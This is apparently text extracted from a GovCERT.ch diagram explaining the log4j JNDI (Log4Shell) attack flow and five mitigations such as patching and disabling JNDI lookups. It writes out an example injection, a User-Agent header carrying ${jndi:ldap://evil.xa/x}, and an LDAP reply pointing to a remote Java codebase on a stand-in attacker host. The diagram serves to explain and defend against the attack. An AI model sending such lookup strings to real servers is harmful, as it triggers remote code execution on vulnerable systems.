 Microsoft Whiteboard
QG
The log4j JNDI Attack
and how to prevent it
An attacker inserts the JNDI lookup in a
header field that is likely to be logged.
The string is passed to log4j
for logging
log4j interpolates the string and
queries the malicious LDAP server.
HTTP
GET /test HTTP/1.1
Host: victim.xa
User-Agent: ${jndi:ldap://evil.xa/x}
“”
${jndi:ldap://evil.xa/x}
?
ldap://evil.xa/x
BLOCK WITH WAF
PATCH LOG4J
DISABLE JNDI LOOKUPS
Attacker
Vulnerable Server
http://victim.xa
Vulnerable log4j
implementation
Malicious LDAP Server
ldap://evil.xa
1
2
LOG
3
DISABLE LOG4J
4
DISABLE
REMOTE
CODEBASES
5
public class Malicious implements Serializable {
...
static {
<malicious Java code>
}
....
}
JAVA deserializes (or downloads) the
malicious Java class and executes it.
!
dn:
javaClassName: Malicious
javaCodebase: http://evil.xa
javaSerializedData: <...>
The LDAP server responds with directory
information that contains the malicious
Java class
GovCERT.ch